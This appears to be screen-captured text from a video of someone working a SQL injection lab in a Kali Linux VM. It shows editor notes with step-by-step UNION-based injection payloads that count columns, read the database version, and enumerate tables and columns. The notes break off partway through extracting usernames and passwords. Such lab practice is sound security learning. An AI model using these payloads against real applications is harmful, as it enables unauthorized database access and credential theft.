 kali-linux-2023.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2023.1-vmware...
You are sharing your entire screen. Stop Sharing
12:15
*Untitled 1 - Mousepad
File Edit Search View Document Help
1 ' ORDER BY 1--
2
3 2 COLUMN
4
5 ' UNION SELECT 'A','C'--
6
7 ' UNION SELECT version(),NULL--
8
9 ' UNION SELECT table_name,NULL FROM information_schema.tables --
10
11 WE GOT THE TABLE - users_mmnsby
12
13
14
15 ' UNION SELECT COLUMN_NMAE,NULL FROM information_schema.columns WHERE table_name = 'users_mmnsby'
16
17
18 <th>username_kjwetj</th>
19 </tr>
20 <tr>
21 <th>password_rozcsl</th>
22
23 ' UNION SELECT username_kjwetj,
Filetype: None UTF-8 Line: 23 Column: 31 OVR
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.